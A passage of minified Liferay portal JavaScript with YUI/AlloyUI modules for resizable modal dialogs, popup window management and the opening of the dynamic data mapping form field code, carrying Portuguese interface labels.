t=this,n=t.get(g);n&&(e?(t.eachHandle(function(e){e.removeClass(Et)}),n.addClass(Et)):n.removeClass(Et))},_setHandles:function(t){var n=this,i=[];return r(t)?i=t:o(t)&&(t.toLowerCase()===y?i=n.ALL_HANDLES:e.each(t.split(l),function(e){var t=a(e);f(n.ALL_HANDLES,t)>-1&&i.push(t)})),i},_setHideHandlesUI:function(e){var t=this,n=t.get(Q);t.get(z)||(e?n.addClass(Nt):n.removeClass(Nt))},_setWrap:function(e){var t=this,n=t.get(D),r=n.get(P),i=t.get(G);return i.test(r)&&(e=!0),e},_defMouseUpFn:function(){var e=this;e.set(z,!1)},_defResizeFn:function(e){var t=this;t._resize(e)},_resize:function(e){var t=this;t._handleResizeAlignEvent(e.dragEvent),t._syncUI()},_defResizeAlignFn:function(e){var t=this;t._resizeAlign(e)},_resizeAlign:function(e){var t=this,n,r,i;t.lastInfo=t.info,t._updateInfo(e),n=t.info,t._calcResize(),t.con||(r=t.get(T)+t.totalVSurrounding,i=t.get(N)+t.totalHSurrounding,n.offsetHeight<=r&&t._checkSize(B,r),n.offsetWidth<=i&&t._checkSize(j,i))},_defResizeEndFn:function(e){var t=this;t._resizeEnd(e)},_resizeEnd:function(e){var t=this,n=e.dragEvent.target;n.actXY=[],t._syncUI(),t._setActiveHandlesUI(!1),t.set(m,null),t.set(g,null),t.handle=null},_defResizeStartFn:function(e){var t=this;t._resizeStart(e)},_resizeStart:function(e){var t=this,n=t.get(Q);t.handle=t.get(m),t.set(z,!0),t._updateSurroundingInfo(),t.originalInfo=t._getInfo(n,e),t._updateInfo(e)},_handleMouseUpEvent:function(e){this.fire(Y,{dragEvent:e,info:this.info})},_handleResizeEvent:function(e){this.fire(Z,{dragEvent:e,info:this.info})},_handleResizeAlignEvent:function(e){this.fire(et,{dragEvent:e,info:this.info})},_handleResizeEndEvent:function(e){this.fire(tt,{dragEvent:e,info:this.info})},_handleResizeStartEvent:function(e){this.get(m)||this._setHandleFromNode(e.target.get("node")),this.fire(nt,{dragEvent:e,info:this.info})},_onWrapperMouseEnter:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!1)},_onWrapperMouseLeave:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!0)},_setHandleFromNode:function(e){var t=this,n=t._extractHandleName(e);t.get(z)||(t.set(m,n),t.set(g,e),t._setActiveHandlesUI(!0),t._updateChangeHandleInfo(n))},_onHandleMouseEnter:function(e){this._setHandleFromNode(e.currentTarget)},_onHandleMouseLeave:function(){var e=this;e.get(z)||e._setActiveHandlesUI(!1)},_valueHandlesWrapper:function(){return e.Node.create(this.HANDLES_WRAP_TEMPLATE)},_valueWrapper:function(){var t=this,n=t.get(D),r=n.get(I),i=n;return t.get(K)&&(i=e.Node.create(t.WRAP_TEMPLATE),r&&r.insertBefore(i,n),i.append(n),t._copyStyles(n,i),n.setStyles({position:X,left:0,top:0})),i}}),e.each(e.Resize.prototype.ALL_HANDLES,function(t){e.Resize.ATTRS[dt(t)]={setter:function(){return this._buildHandle(t)},value:null,writeOnce:!0}})},"patched-v3.18.1",{requires:["base","widget","event","oop","dd-drag","dd-delegate","dd-drop"],skinnable:!0});
YUI.add("resize-plugin",function(e,t){var n=function(t){t.node=e.Widget&&t.host instanceof e.Widget?t.host.get("boundingBox"):t.host,t.host instanceof e.Widget?t.widget=t.host:t.widget=!1,n.superclass.constructor.call(this,t)};n.NAME="resize-plugin",n.NS="resize",n.ATTRS={node:{value:undefined},widget:{value:undefined}},e.extend(n,e.Resize,{initializer:function(e){this.set("node",e.node),this.set("widget",e.widget),this.on("resize:resize",function(e){this._correctDimensions(e)})},_correctDimensions:function(e){var t=this.get("node"),n={old:t.getX(),cur:e.currentTarget.info.left},r={old:t.getY(),cur:e.currentTarget.info.top};this.get("widget")&&this._setWidgetProperties(e,n,r),this._isDifferent(n.old,n.cur)&&t.set("x",n.cur),this._isDifferent(r.old,r.cur)&&t.set("y",r.cur)},_setWidgetProperties:function(t,n,r){var i=this.get("widget"),s=i.get("height"),o=i.get("width"),u=t.currentTarget.info.offsetWidth-t.currentTarget.totalHSurrounding,a=t.currentTarget.info.offsetHeight-t.currentTarget.totalVSurrounding;this._isDifferent(s,a)&&i.set("height",a),this._isDifferent(o,u)&&i.set("width",u),i.hasImpl&&i.hasImpl(e.WidgetPosition)&&(this._isDifferent(i.get("x"),n.cur)&&i.set("x",n.cur),this._isDifferent(i.get("y"),r.cur)&&i.set("y",r.cur))},_isDifferent:function(e,t){var n=!1;return e!==t&&(n=t),n}}),e.namespace("Plugin"),e.Plugin.Resize=n},"patched-v3.18.1",{requires:["resize-base","plugin"],optional:["resize-constrain"]});
YUI.add("aui-modal",function(e,t){var n=e.Lang,r=e.UA,i=e.WidgetStdMod,s=e.getClassName,o=s("modal-body"),u=s("modal-footer"),a=s("modal-header"),f=s("modal-open");e.Modal=e.Base.create("modal",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetModality],{CONTENT_TEMPLATE:'<div class="modal-content"></div>',initializer:function(){var t=this,n;n=[e.after(t._afterFillHeight,t,"fillHeight"),e.after("windowresize",e.bind("_afterWindowResize",t)),t.after("render",t._afterRender),t.after("draggableChange",t._afterDraggableChange),t.after("visibleChange",t._afterVisibleChange)],t._applyPlugin(t._plugDrag),t._eventHandles=n},destructor:function(){var t=this;(new e.EventHandle(t._eventHandles)).detach(),t._userInteractionHandle&&t._userInteractionHandle.detach(),e.all("body,html").removeClass(f)},_addBubbleTargets:function(t){var r=this;return n.isObject(t)||(t={}),e.mix(t,{bubbleTargets:r})},_afterFillHeight:function(){var e=this;e._fillMaxHeight(e.get("height"))},_afterDraggableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugDrag):n.unplug(e.Plugin.Drag)},_afterRender:function(){this.get("visible")&&e.all("body,html").addClass(f)},_afterVisibleChange:function(t){var n=this;!t.newVal&&n.get("destroyOnHide")&&e.soon(e.bind("destroy",n)),e.all("body,html").toggleClass(f,t.newVal)},_afterWindowResize:function(){var e=this;e.get("centered")&&e.align()},_applyPlugin:function(e){var t=this;r.touchEnabled?e.call(t):t._userInteractionHandle||(t._userInteractionHandle=t.once(["click","mousemove"],t._onUserInitInteraction,t))},_fillMaxHeight:function(e){var t=this,n=t.get("fillHeight"),r=t.getStdModNode(n,!0);r&&r.setStyle("maxHeight",e)},_getStdModTemplate:function(t){return e.Node.create(e.Modal.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_onUserInitInteraction:function(){var e=this;e._plugDrag(),e._userInteractionHandle.detach(),e._userInteractionHandle=null},_plugDrag:function(){var t=this,n=t.get("draggable");n&&t.plug(e.Plugin.Drag,t._addBubbleTargets(n))}},{CSS_PREFIX:s("modal-dialog"),ATTRS:{bodyContent:{value:""},destroyOnHide:{validator:n.isBoolean,value:!1},draggable:{value:{handles:["."+a],plugins:[{fn:e.Plugin.DDConstrained}]}},toolbars:{valueFn:function(){var e=this;return{header:[{cssClass:"close",discardDefaultButtonCssClasses:!0,labelHTML:"<span> \u00d7 </span>",on:{click:function(t){e.hide(),t.domEvent.stopPropagation()}},render:!0}]}}},toolbarCssClass:{value:{header:"pull-right"}}},TEMPLATES:{header:'<div class="'+i.SECTION_CLASS_NAMES[i.HEADER]+" "+a+'"></div>',body:'<div class="'+i.SECTION_CLASS_NAMES[i.BODY]+" "+o+'"></div>',footer:'<div class="'+i.SECTION_CLASS_NAMES[i.FOOTER]+" "+u+'"></div>'}})},"3.1.0-deprecated.54",{requires:["widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","dd-plugin","dd-constrain","timers","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars"],skinnable:!0});
YUI.add("aui-modal-resize",function(e,t){function n(){}n.prototype={initializer:function(){var t=this;t._eventHandles.push(e.after(t._plugResize,t,"_plugDrag"),t.after("resizableChange",t._afterResizableChange),t.after("resize:end",e.bind(t._syncResizeDimensions,t))),t._applyPlugin(t._plugResize)},_afterResizableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugResize):n.unplug(e.Plugin.Resize)},_beforeResizeCorrectDimensions:function(){var t=this;if(t.resize.proxy)return new e.Do.Prevent},_plugResize:function(){var t=this,n=t.get("resizable");n&&!t.hasPlugin("resizable")&&(t.plug(e.Plugin.Resize,t._addBubbleTargets(n)),e.before(t._beforeResizeCorrectDimensions,t.resize,"_correctDimensions",t))},_syncResizeDimensions:function(e){var t=this,n=t.get("boundingBox"),r=e.info;t.set("width",r.offsetWidth-parseInt(n.getComputedStyle("borderRightWidth"),10)-parseInt(n.getComputedStyle("borderLeftWidth"),10)),t.set("height",r.offsetHeight-parseInt(n.getComputedStyle("borderTopWidth"),10)-parseInt(n.getComputedStyle("borderBottomWidth"),10))}},n.ATTRS={resizable:{value:{handles:"br"}}},e.Base.mix(e.Modal,[n])},"3.1.0-deprecated.54",{requires:["aui-modal","resize-plugin"]});
AUI.add("liferay-widget-zindex",function(A){var STR_HOST="host";var WidgetZIndex=A.Component.create({EXTENDS:A.Plugin.Base,NAME:"widgetzindex",NS:"zindex",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);if(!host.get("rendered")&&host.get("visible"))instance._setHostZIndex();instance.onHostEvent("visibleChange",function(event){if(event.newVal)instance._setHostZIndex()})},_setHostZIndex:function(){var instance=this;instance.get(STR_HOST).set("zIndex",++Liferay.zIndex.WINDOW)}}});
Liferay.WidgetZIndex=WidgetZIndex},"",{requires:["aui-modal","plugin"]});
AUI.add("liferay-util-window",function(A){var DOM=A.DOM;var Lang=A.Lang;var UA=A.UA;var IE=UA.ie;var Util=Liferay.Util;var Window=Util.Window;var IE9=IE==9;var IE11=IE==11;var setWidth=function(modal,width){if(IE9){modal.set("width",width+1);modal.set("width",width)}};var LiferayModal=A.Component.create({ATTRS:{autoHeight:{value:false},autoHeightRatio:{value:.95},autoSizeNode:{setter:A.one},autoWidth:{value:false},autoWidthRatio:{value:.95},toolbars:{valueFn:function(){var instance=this;return{header:[{cssClass:"close",
discardDefaultButtonCssClasses:true,labelHTML:'\x3csvg class\x3d"lexicon-icon" focusable\x3d"false"\x3e\x3cuse data-href\x3d"'+Liferay.ThemeDisplay.getPathThemeImages()+'/lexicon/icons.svg#times" /\x3e\x3ctitle\x3e'+'Fechar'+"\x3c/title\x3e\x3c/svg\x3e",on:{click:function(event){instance.hide();event.domEvent.stopPropagation()}},render:true}]}}}},EXTENDS:A.Modal,NAME:A.Modal.NAME,prototype:{}});A.mix(Window,{DEFAULTS:{centered:true,modal:true,visible:true,zIndex:Liferay.zIndex.WINDOW},
IFRAME_SUFFIX:"_iframe_",TITLE_TEMPLATE:'\x3ch3 class\x3d"modal-title" /\x3e',getByChild:function(child){var instance=this;var node=A.one(child).ancestor(".modal",true);return A.Widget.getByNode(node)},getWindow:function(config){var instance=this;instance._ensureDefaultId(config);var modal=instance._getWindow(config);instance._bindDOMWinResizeIfNeeded();modal.render();instance._setWindowDefaultSizeIfNeeded(modal);modal.align();return modal},hideByChild:function(child){var instance=this;return instance.getByChild(child).hide()},
refreshByChild:function(child){var instance=this;var dialog=instance.getByChild(child);if(dialog&&dialog.io)dialog.io.start()},_bindDOMWinResizeIfNeeded:function(){var instance=this;if(!instance._winResizeHandler)instance._winResizeHandler=A.getWin().after("windowresize",instance._syncWindowsUI,instance)},_bindWindowHooks:function(modal,config){var instance=this;var id=modal.get("id");var openingWindow=config.openingWindow;var refreshWindow=config.refreshWindow;modal._opener=openingWindow;modal._refreshWindow=
refreshWindow;modal.after("destroy",function(event){if(modal._opener){var openerInFrame=!!modal._opener.frameElement;if(openerInFrame)if(IE9)instance._syncWindowsUI();else if(IE11)instance._resetFocus(modal)}instance._unregister(modal);modal=null});var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.after("hashChange",function(event){modal.iframe.set("uri",event.uri)}));liferayHandles.push(Liferay.after("popupReady",function(event){var iframeId=id+instance.IFRAME_SUFFIX;if(event.windowName===
iframeId){event.dialog=modal;event.details[0].dialog=modal;if(event.doc){Util.afterIframeLoaded(event);var modalUtil=event.win.Liferay.Util;modalUtil.Window._opener=modal._opener;modalUtil.Window._name=id}var iframeNode=modal.iframe.node;iframeNode.focus();if(UA.ios)iframeNode.attr("scrolling","no")}}))},_ensureDefaultId:function(config){var instance=this;if(!Lang.isValue(config.id))config.id=A.guid();if(!config.iframeId)config.iframeId=config.id+instance.IFRAME_SUFFIX},_getDialogIframeConfig:function(config){var instance=
this;var dialogIframeConfig;var iframeId=config.iframeId;var uri=config.uri;if(uri){if(config.cache===false)uri=Liferay.Util.addParams(A.guid()+"\x3d"+Date.now(),uri);var defaultDialogIframeConfig={bodyCssClass:""};dialogIframeConfig=A.merge(defaultDialogIframeConfig,config.dialogIframe,{bindLoadHandler:function(){var instance=this;var modal=instance.get("host");var popupReady=false;var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.on("popupReady",function(event){instance.fire("load",
event);popupReady=true}));liferayHandles.push(instance.node.on("load",function(event){if(!popupReady)Liferay.fire("popupReady",{windowName:iframeId});popupReady=false}))},iframeId:iframeId,iframeTitle:config.title||"",uri:uri})}return dialogIframeConfig},_getWindow:function(config){var instance=this;var id=config.id;var modalConfig=instance._getWindowConfig(config);var dialogIframeConfig=instance._getDialogIframeConfig(config);var modal=instance.getById(id);if(!modal){var titleNode=A.Node.create(instance.TITLE_TEMPLATE);
if(config.stack!==false)A.mix(modalConfig,{plugins:[Liferay.WidgetZIndex]});modal=new LiferayModal(A.merge({cssClass:"modal-full-screen",headerContent:titleNode,id:id},modalConfig));Liferay.once("screenLoad",function(){modal.destroy()});modal.titleNode=titleNode;instance._register(modal);instance._bindWindowHooks(modal,config)}else{if(!config.zIndex&&modal.hasPlugin("zindex"))delete modalConfig.zIndex;var openingWindow=config.openingWindow;modal._opener=openingWindow;modal._refreshWindow=config.refreshWindow;
instance._map[id]._opener=openingWindow;modal.setAttrs(modalConfig)}if(dialogIframeConfig){modal.iframeConfig=dialogIframeConfig;modal.plug(A.Plugin.DialogIframe,dialogIframeConfig);modal.get("boundingBox").addClass("dialog-iframe-modal")}if(!Lang.isValue(config.title))config.title="\x26nbsp;";modal.titleNode.html(config.title);modal.fillHeight(modal.bodyNode);return modal},_getWindowConfig:function(config){var instance=this;var modalConfig=A.merge(instance.DEFAULTS,config.dialog);var height=modalConfig.height;
var width=modalConfig.width;if(height==="auto"||height===""||height===undefined||height>DOM.winHeight())modalConfig.autoHeight=true;if(width==="auto"||width===""||width===undefined||width>DOM.winWidth())modalConfig.autoWidth=true;modalConfig.id=config.id;return modalConfig},_register:function(modal){var instance=this;var id=modal.get("id");modal._liferayHandles=[];instance._map[id]=modal;instance._map[id+instance.IFRAME_SUFFIX]=modal},_resetFocus:function(modal){var contentBox=modal.get("contentBox");
var input=contentBox.one("input[type\x3dtext]");if(input)input.getDOM().focus()},_setWindowDefaultSizeIfNeeded:function(modal){var instance=this;var autoSizeNode=modal.get("autoSizeNode");if(modal.get("autoHeight")){var height;if(autoSizeNode)height=autoSizeNode.get("offsetHeight");else height=DOM.winHeight();height*=modal.get("autoHeightRatio");if(modal.get("height")==="auto")modal._fillMaxHeight(height);else modal.set("height",height)}var widthInitial=modal.get("width");if(widthInitial!=="auto")if(modal.get("autoWidth")){var width;
if(autoSizeNode)width=autoSizeNode.get("offsetWidth");else width=DOM.winWidth();width*=modal.get("autoWidthRatio");if(width!=widthInitial)modal.set("width",width);else setWidth(modal,widthInitial)}else setWidth(modal,modal.get("width"))},_syncWindowsUI:function(){var instance=this;var modals=instance._map;A.each(modals,function(modal){if(modal.get("visible")){instance._setWindowDefaultSizeIfNeeded(modal);modal.align()}})},_unregister:function(modal){var instance=this;var id=modal.get("id");delete instance._map[id];
delete instance._map[id+instance.IFRAME_SUFFIX];A.Array.invoke(modal._liferayHandles,"detach")},_winResizeHandler:null})},"",{requires:["aui-dialog-iframe-deprecated","aui-modal","event-resize","liferay-widget-zindex"]});
AUI.add("liferay-ddm-form",function(A){var AArray=A.Array;var AObject=A.Object;var DateMath=A.DataType.DateMath;var Lang=A.Lang;var INSTANCE_ID_PREFIX="_INSTANCE_";var SELECTOR_REPEAT_BUTTONS=".lfr-ddm-repeatable-add-button, .lfr-ddm-repeatable-delete-button";var TPL_ICON_CARET='\x3cspan class\x3d"collapse-icon-closed"\x3e\x3cspan class\x3d"icon-caret-right"\x3e\x3c/span\x3e\x3c/span\x3e';var TPL_LAYOUTS_NAVBAR='\x3cnav class\x3d"navbar navbar-default"\x3e'+'\x3cdiv class\x3d"collapse navbar-collapse"\x3e'+
'\x3cul class\x3d"nav navbar-nav"\x3e'+'\x3cli class\x3d"public {publicLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas P\u00fablicas"+"\x3c/a\x3e\x3c/li\x3e"+'\x3cli class\x3d"private {privateLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas Privadas"+"\x3c/a\x3e\x3c/li\x3e"+"\x3c/ul\x3e"+"\x3c/div\x3e"+"\x3c/nav\x3e";var TPL_LOADER='\x3cspan class\x3d"linear loading-icon"\x3e\x3c/span\x3e';var TPL_PAGE='\x3cli class\x3d"lfr-ddm-link" data-groupId\x3d"{groupId}" data-layoutId\x3d"{layoutId}" data-nodeType\x3d"{nodeType}" data-privateLayout\x3d"{privateLayout}"\x3e'+
'\x3cinput class\x3d"lfr-ddm-page-radio" {checked} name\x3d"lfr-ddm-page" type\x3d"radio" /\x3e'+'\x3ca class\x3d"collapsed collapse-icon lfr-ddm-page-label" href\x3d"javascript:;"\x3e{pageTitle}{icon}\x3c/a\x3e'+"\x3c/li\x3e";var TPL_PAGES_BREADCRUMB='\x3cul class\x3d"breadcrumb lfr-ddm-breadcrumb"\x3e\x3c/ul\x3e';var TPL_PAGES_BREADCRUMB_ELEMENT='\x3cli class\x3d"lfr-ddm-breadcrumb-element" data-groupId\x3d{groupId} data-layoutId\x3d{layoutId} data-privateLayout\x3d{privateLayout}\x3e'+'\x3ca title\x3d"{label}"\x3e{label}\x3c/a\x3e'+
"\x3c/li\x3e";var TPL_PAGES_CONTAINER='\x3cul class\x3d"lfr-ddm-pages-container nav vertical-scrolling"\x3e\x3c/ul\x3e';var TPL_REPEATABLE_ADD='\x3ca class\x3d"icon-plus-sign lfr-ddm-repeatable-add-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_DELETE='\x3ca class\x3d"hide icon-minus-sign lfr-ddm-repeatable-delete-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_HELPER='\x3cdiv class\x3d"lfr-ddm-repeatable-helper"\x3e\x3c/div\x3e';var TPL_REQUIRED_MARK='\x3cspan class\x3d"icon-asterisk text-warning"\x3e\x3cspan class\x3d"hide-accessible"\x3e'+
"Obrigat\u00f3rio"+"\x3c/span\x3e\x3c/span\x3e";var FieldTypes=Liferay.namespace("DDM.FieldTypes");var getFieldClass=function(type){return FieldTypes[type]||FieldTypes.field};var isNode=function(node){return node&&(node._node||node.nodeType)};var DDMPortletSupport=function(){};DDMPortletSupport.ATTRS={doAsGroupId:{},fieldsNamespace:{},p_l_id:{},portletNamespace:{}};var FieldsSupport=function(){};FieldsSupport.ATTRS={container:{setter:A.one},definition:{},displayLocale:{valueFn:"_valueDisplayLocale"},
fields:{valueFn:"_valueFields"},mode:{},values:{value:{}}};FieldsSupport.prototype={eachParent:function(fn){var instance=this;var parent=instance.get("parent");while(parent!==undefined){fn.call(instance,parent);parent=parent.get("parent")}},extractInstanceId:function(fieldNode){var instance=this;var fieldInstanceId=fieldNode.getData("fieldNamespace");return fieldInstanceId.replace(INSTANCE_ID_PREFIX,"")},getDefaultLocale:function(){var instance=this;var defaultLocale=themeDisplay.getDefaultLanguageId();
var definition=instance.get("definition");if(definition)defaultLocale=definition.defaultLanguageId;return defaultLocale},getFieldInfo:function(tree,key,value){var queue=new A.Queue(tree);var addToQueue=function(item){if(queue._q.indexOf(item)===-1)queue.add(item)};var fieldInfo={};while(queue.size()>0){var next=queue.next();if(next[key]===value)fieldInfo=next;else{var children=next.fields||next.nestedFields||next.fieldValues||next.nestedFieldValues;if(children)children.forEach(addToQueue)}}return fieldInfo},
getFieldNodes:function(){var instance=this;return instance.get("container").all("\x3e .field-wrapper")},getForm:function(){var instance=this;var root;instance.eachParent(function(parent){root=parent});return root||instance},_getField:function(fieldNode){var instance=this;var displayLocale=instance.get("displayLocale");var fieldInstanceId=instance.extractInstanceId(fieldNode);var fieldName=fieldNode.getData("fieldName");var definition=instance.get("definition");var fieldDefinition=instance.getFieldInfo(definition,
"name",fieldName);var FieldClass=getFieldClass(fieldDefinition.type);var field=new FieldClass(A.merge(instance.getAttrs(AObject.keys(DDMPortletSupport.ATTRS)),{container:fieldNode,dataType:fieldDefinition.dataType,definition:definition,displayLocale:displayLocale,instanceId:fieldInstanceId,name:fieldName,parent:instance,values:instance.get("values")}));var form=instance.getForm();field.addTarget(form);return field},_getTemplate:function(callback){var instance=this;var config={data:{},on:{success:function(event,
id,xhr){if(callback)callback.call(instance,xhr.responseText)}}};var key=Liferay.Util.getPortletNamespace(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING)+"definition";config.data[key]=JSON.stringify(instance.get("definition"));A.io.request(instance._getTemplateResourceURL(),config)},_getTemplateResourceURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());var container=instance.get("container");portletURL.setDoAsGroupId(instance.get("doAsGroupId"));
portletURL.setLifecycle(Liferay.PortletURL.RESOURCE_PHASE);portletURL.setParameter("fieldName",instance.get("name"));portletURL.setParameter("mode",instance.get("mode"));portletURL.setParameter("namespace",instance.get("fieldsNamespace"));portletURL.setParameter("p_p_auth",container.getData("ddmAuthToken"));portletURL.setParameter("p_p_isolated",true);portletURL.setParameter("portletNamespace",instance.get("portletNamespace"));portletURL.setParameter("readOnly",instance.get("readOnly"));portletURL.setPlid(instance.get("p_l_id"));
portletURL.setPortletId(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING);portletURL.setResourceId("renderStructureField");portletURL.setWindowState("pop_up");return portletURL.toString()},_valueDisplayLocale:function(){var instance=this;var displayLocale=instance.get("displayLocale");if(!displayLocale)displayLocale=instance.getDefaultLocale();var defaultEditLocale=instance.get("defaultEditLocale");if(defaultEditLocale)displayLocale=defaultEditLocale;return displayLocale},_valueFields:function(){var instance=
this;var fields=[];instance.getFieldNodes().each(function(item){fields.push(instance._getField(item))});return fields}};var Field=A.Component.create({ATTRS:{container:{setter:A.one},dataType:{},definition:{validator:Lang.isObject},instanceId:{},localizable:{getter:"_getLocalizable",readOnly:true},localizationMap:{valueFn:"_valueLocalizationMap"},name:{validator:Lang.isString},node:{},parent:{},readOnly:{},repeatable:{getter:"_getRepeatable",readOnly:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],
EXTENDS:A.Base,NAME:"liferay-ddm-field",prototype:{initializer:function(){var instance=this;instance._bindedOnLocaleChanged=A.bind("_onLocaleChanged",instance);Liferay.on("inputLocalized:localeChanged",instance._bindedOnLocaleChanged)},renderUI:function(){var instance=this;if(instance.get("repeatable")){instance.renderRepeatableUI();instance.syncRepeatablelUI()}instance.syncValueUI();AArray.invoke(instance.get("fields"),"renderUI");instance.fire("liferay-ddm-field:render",{field:instance})},destructor:function(){var instance=
this;if(instance._bindedOnLocaleChanged)Liferay.detach("inputLocalized:localeChanged",instance._bindedOnLocaleChanged);instance.get("container").remove()},addLocaleToLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");if(Lang.isUndefined(localizationMap[locale])){var predefinedValue=instance.getPredefinedValueByLocale(locale);if(predefinedValue)localizationMap[locale]=predefinedValue;else{var defaultLocale=instance.getDefaultLocale();if(defaultLocale&&
localizationMap[defaultLocale])localizationMap[locale]=localizationMap[defaultLocale];else localizationMap[locale]=""}}},createField:function(fieldTemplate){var instance=this;var fieldNode=A.Node.create(fieldTemplate);instance.get("container").placeAfter(fieldNode);instance.parseContent(fieldTemplate);var parent=instance.get("parent");var siblings=instance.getSiblings();var field=parent._getField(fieldNode);var index=siblings.indexOf(instance);siblings.splice(++index,0,field);field.set("parent",parent);
return field},getFieldByNameInFieldDefinition:function(name){var instance=this;var definition=instance.get("definition");var fields=[];if(definition&&definition.fields)fields=definition.fields;return AArray.find(fields,function(item){return item.name===name})},getFieldDefinition:function(){var instance=this;var definition=instance.get("definition");var name=instance.get("name");return instance.getFieldInfo(definition,"name",name)},getFirstFieldByName:function(name){var instance=this;return AArray.find(instance.get("fields"),
function(item){return item.get("name")===name})},getInputName:function(){var instance=this;var fieldsNamespace=instance.get("fieldsNamespace");var portletNamespace=instance.get("portletNamespace");var prefix=[portletNamespace];if(fieldsNamespace)prefix.push(fieldsNamespace);return prefix.concat([instance.get("name"),INSTANCE_ID_PREFIX,instance.get("instanceId")]).join("")},getInputNode:function(){var instance=this;return instance.get("container").one("[name\x3d"+instance.getInputName()+"]")},getLabelNode:function(){var instance=
this;return instance.get("container").one(".control-label")},getPredefinedValueByLocale:function(locale){var instance=this;var name=instance.get("name");var field=instance.getFieldByNameInFieldDefinition(name);var predefinedValue;if(field){var type=field.type;if(field.predefinedValue&&field.predefinedValue[locale])predefinedValue=field.predefinedValue[locale];if(type==="select"&&predefinedValue==='[""]')predefinedValue=""}return predefinedValue},getRepeatedSiblings:function(){var instance=this;return instance.getSiblings().filter(function(item){return item.get("name")===
instance.get("name")})},getSiblings:function(){var instance=this;return instance.get("parent").get("fields")},getValue:function(){var instance=this;var inputNode=instance.getInputNode();return Lang.String.unescapeHTML(inputNode.val())},parseContent:function(content){var instance=this;var container=instance.get("container");container.plug(A.Plugin.ParseContent);var parser=container.ParseContent;parser.parseContent(content)},remove:function(){var instance=this;var siblings=instance.getSiblings();var index=
siblings.indexOf(instance);siblings.splice(index,1);instance._removeFieldValidation(instance);instance.destroy();instance.get("container").remove(true)},renderRepeatableUI:function(){var instance=this;var container=instance.get("container");container.append(TPL_REPEATABLE_ADD);container.append(TPL_REPEATABLE_DELETE);container.delegate("click",instance._handleToolbarClick,SELECTOR_REPEAT_BUTTONS,instance)},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
instance.createField(fieldTemplate);field.renderUI();instance._addFieldValidation(field,instance)})},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();if(labelNode){var tipNode=labelNode.one(".taglib-icon-help");if(!A.UA.ie&&Lang.isValue(label)&&Lang.isNode(labelNode))labelNode.html(A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(!A.UA.ie&&fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);instance._addTip(labelNode,tipNode)}},setValue:function(value){var instance=
this;var inputNode=instance.getInputNode();if(Lang.isValue(value))inputNode.val(value)},syncReadOnlyUI:function(){var instance=this;var inputNode=instance.getInputNode();if(inputNode)inputNode.attr("disabled",instance.get("readOnly"));var container=instance.get("container");if(container){var selectorInput=container.one(".selector-input");if(selectorInput)selectorInput.attr("disabled",instance.get("readOnly"));var checkboxInput=container.one('input[type\x3d"checkbox"]');if(checkboxInput)checkboxInput.attr("disabled",
instance.get("readOnly"));var disableCheckboxInput=container.one('input[type\x3d"checkbox"][name$\x3d"disable"]');if(inputNode&&disableCheckboxInput&&disableCheckboxInput.get("checked"))inputNode.attr("disabled",true)}},syncRepeatablelUI:function(){var instance=this;var container=instance.get("container");var siblings=instance.getRepeatedSiblings();container.one(".lfr-ddm-repeatable-delete-button").toggle(siblings.length>1)},syncValueUI:function(){var instance=this;var dataType=instance.get("dataType");
if(dataType){var localizationMap=instance.get("localizationMap");var value;if(instance.get("localizable")){if(!A.Object.isEmpty(localizationMap))value=localizationMap[instance.get("displayLocale")]}else value=instance.getValue();if(Lang.isUndefined(value))value=instance.getValue();instance.setValue(value)}},toJSON:function(){var instance=this;var fieldJSON={instanceId:instance.get("instanceId"),name:instance.get("name")};var dataType=instance.get("dataType");if(dataType){instance.updateLocalizationMap(instance.get("displayLocale"));
fieldJSON.value=instance.get("localizationMap");if(instance.get("localizable")){var form=instance.getForm();form.addAvailableLanguageIds(AObject.keys(fieldJSON.value))}}var fields=instance.get("fields");if(fields.length)fieldJSON.nestedFieldValues=AArray.invoke(fields,"toJSON");return fieldJSON},updateLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");var value=instance.getValue();if(instance.get("localizable"))localizationMap[locale]=value;else localizationMap=
value;instance.set("localizationMap",localizationMap)},_addFieldValidation:function(newField,originalField){var instance=this;instance.fire("liferay-ddm-field:repeat",{field:newField,originalField:originalField});newField.get("fields").forEach(function(item,index){var name=item.get("name");var originalChildField=originalField.getFirstFieldByName(name);if(originalChildField)instance._addFieldValidation(item,originalChildField)})},_addTip:function(labelNode,tipNode){if(tipNode){var instance=this;var defaultLocale=
instance.getDefaultLocale();var fieldDefinition=instance.getFieldDefinition();var tipsMap=fieldDefinition.tip;if(Lang.isObject(tipsMap)){var tip=tipsMap[instance.get("displayLocale")]||tipsMap[defaultLocale];tipNode.attr("title",tip)}labelNode.append(tipNode)}},_getLocalizable:function(){var instance=this;return instance.getFieldDefinition().localizable===true},_getRepeatable:function(){var instance=this;return instance.getFieldDefinition().repeatable===true},_handleToolbarClick:function(event){var instance=
